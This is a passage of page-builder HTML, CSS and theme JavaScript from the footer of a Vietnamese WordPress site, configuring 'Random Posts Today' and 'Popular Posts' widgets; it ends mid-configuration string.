<a href="https://nuocanh.uk/tag/vuong-quoc-anh" class="tag-cloud-link tag-link-116 tag-link-position-34" style="font-size: 10.709677419355pt;" aria-label="vương quốc anh (2 items)">vương quốc anh</a>
<a href="https://nuocanh.uk/tag/who" class="tag-cloud-link tag-link-125 tag-link-position-35" style="font-size: 8pt;" aria-label="who (1 item)">who</a>
<a href="https://nuocanh.uk/tag/xin-tien" class="tag-cloud-link tag-link-111 tag-link-position-36" style="font-size: 8pt;" aria-label="xin tiền (1 item)">xin tiền</a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_2_76f" class="tdc-zone"><div class="tdc_zone tdi_3_291  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_3_291{
                    min-height: 0;
                }
</style><div id="tdi_4_608" class="tdc-row stretch_row"><div class="vc_row tdi_5_cc7  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_5_cc7{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_5_cc7{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_5_cc7 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_5_cc7{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_5_cc7{
padding-top:44px !important;
}
}

</style>
<div class="tdi_4_608_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_4_608_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_4_608_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_7_859  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_7_859{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_9_237  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_9_237{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_11_9cf  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_11_9cf{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_12_2c7 td-pb-border-top td_block_template_2 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_12_2c7" >
<style>
.td-theme-wrap .tdi_12_2c7 .td-block-title > *,
            .td-theme-wrap .tdi_12_2c7 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_12_2c7 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_12_2c7 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_12_2c7 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_12_2c7 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_12_2c7 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_12_2c7 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_12_2c7 .td_quote_on_blocks,
            .td-theme-wrap .tdi_12_2c7 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_12_2c7 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_12_2c7 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_12_2c7 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_12_2c7 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_12_2c7 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_12_2c7 .td-read-more a,
            .td-theme-wrap .tdi_12_2c7 .td-weather-information:before,
            .td-theme-wrap .tdi_12_2c7 .td-weather-week:before,
            .td-theme-wrap .tdi_12_2c7 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_12_2c7 .td-post-category,
            .td-theme-wrap .tdi_12_2c7 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_2c7{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_12_2c7{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_12_2c7 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_12_2c7 .entry-thumb{
					background-position: center 50%;
				}.tdi_12_2c7 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_12_2c7 .td-image-container,
				.ie11 .tdi_12_2c7 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_12_2c7 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_12_2c7 .td-module-meta-info,
				.ie11 .tdi_12_2c7 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_12_2c7 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_12_2c7 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_12_2c7 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_12_2c7 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_12_2c7 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_12_2c7 .td-post-vid-time{
					display: block;
				}.tdi_12_2c7 .td-post-category{
					display: none;
				}.tdi_12_2c7 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_12_2c7 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_12_2c7 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_12_2c7 .td-read-more{
					display: none;
				}.tdi_12_2c7 .td-post-author-name{
					display: none;
				}.tdi_12_2c7 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_12_2c7 .td-icon-star,
                .tdi_12_2c7 .td-icon-star-empty,
                .tdi_12_2c7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_12_2c7 .td-module-comments{
					display: none;
				}.tdi_12_2c7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_12_2c7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_12_2c7 .td-module-title a{
					color: #ffffff;
				}.tdi_12_2c7 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_12_2c7 .td-block-title a,
				.tdi_12_2c7 .td-block-title span{
					font-size:18px !important;
				}.tdi_12_2c7 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_12_2c7 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_12_2c7 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_12_2c7 .td-module-container:before{
					bottom: -13px;
				}.tdi_12_2c7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_2c7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_2c7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_12_2c7 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_12_2c7 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_12_2c7 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_12_2c7 .td-module-container:before{
					bottom: -10px;
				}.tdi_12_2c7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_2c7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_2c7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_12_2c7 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_12_2c7 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_12_2c7 .td-module-container:before{
					bottom: -13px;
				}.tdi_12_2c7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_2c7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_2c7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_12_2c7 = new tdBlock();
block_tdi_12_2c7.id = "tdi_12_2c7";
block_tdi_12_2c7.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"Random Posts Today","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"random_7_day","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12_2c7","tdc_css_class":"tdi_12_2c7","tdc_css_class_style":"tdi_12_2c7_rand_style"}';
block_tdi_12_2c7.td_column_number = "1";
block_tdi_12_2c7.block_type = "td_flex_block_1";
block_tdi_12_2c7.post_count = "0";
block_tdi_12_2c7.found_posts = "0";
block_tdi_12_2c7.header_color = "";
block_tdi_12_2c7.ajax_pagination_infinite_stop = "";
block_tdi_12_2c7.max_num_pages = "0";
tdBlocksArray.push(block_tdi_12_2c7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Random Posts Today</span></h4></div><div id=tdi_12_2c7 class="td_block_inner td-mc1-wrap"></div></div></div></div></div><div class="vc_column_inner tdi_14_8b9  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_14_8b9{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_15_c84 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_15_c84" >
<style>
.td-theme-wrap .tdi_15_c84 .td-block-title > *,
            .td-theme-wrap .tdi_15_c84 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_15_c84 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_15_c84 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_15_c84 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_15_c84 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_15_c84 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_15_c84 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_15_c84 .td_quote_on_blocks,
            .td-theme-wrap .tdi_15_c84 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_15_c84 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_15_c84 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_15_c84 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_15_c84 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_15_c84 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_15_c84 .td-read-more a,
            .td-theme-wrap .tdi_15_c84 .td-weather-information:before,
            .td-theme-wrap .tdi_15_c84 .td-weather-week:before,
            .td-theme-wrap .tdi_15_c84 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_15_c84 .td-post-category,
            .td-theme-wrap .tdi_15_c84 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_c84{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_15_c84{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_15_c84 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_15_c84 .entry-thumb{
					background-position: center 50%;
				}.tdi_15_c84 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_15_c84 .td-image-container,
				.ie11 .tdi_15_c84 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_15_c84 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_15_c84 .td-module-meta-info,
				.ie11 .tdi_15_c84 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_15_c84 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_15_c84 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_15_c84 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_15_c84 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_15_c84 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_15_c84 .td-post-vid-time{
					display: block;
				}.tdi_15_c84 .td-post-category{
					display: none;
				}.tdi_15_c84 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_15_c84 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_15_c84 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_15_c84 .td-read-more{
					display: none;
				}.tdi_15_c84 .td-post-author-name{
					display: none;
				}.tdi_15_c84 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_15_c84 .td-icon-star,
                .tdi_15_c84 .td-icon-star-empty,
                .tdi_15_c84 .td-icon-star-half{
					font-size: 15px;
				}.tdi_15_c84 .td-module-comments{
					display: none;
				}.tdi_15_c84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_15_c84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_15_c84 .td-module-title a{
					color: #ffffff;
				}.tdi_15_c84 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_15_c84 .td-block-title a,
				.tdi_15_c84 .td-block-title span{
					font-size:18px !important;
				}.tdi_15_c84 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_15_c84 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_c84 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_15_c84 .td-module-container:before{
					bottom: -13px;
				}.tdi_15_c84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_c84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_c84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_c84 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_15_c84 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_15_c84 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_15_c84 .td-module-container:before{
					bottom: -10px;
				}.tdi_15_c84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_c84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_c84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_15_c84 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_15_c84 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_15_c84 .td-module-container:before{
					bottom: -13px;
				}.tdi_15_c84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_c84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_c84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_15_c84 = new tdBlock();
block_tdi_15_c84.id = "tdi_15_c84";
block_tdi_15_c84.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 